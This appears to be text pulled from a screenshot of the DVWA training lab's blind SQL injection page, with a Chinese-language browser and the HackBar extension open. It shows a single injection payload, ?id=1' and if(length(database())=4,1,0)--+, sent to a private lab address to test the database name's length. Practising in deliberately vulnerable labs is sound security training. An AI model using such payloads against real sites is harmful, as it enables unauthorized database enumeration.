 Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
User ID exists in the database.
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli_blind/
?id=1' and if(length(database())=4,1,0)--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All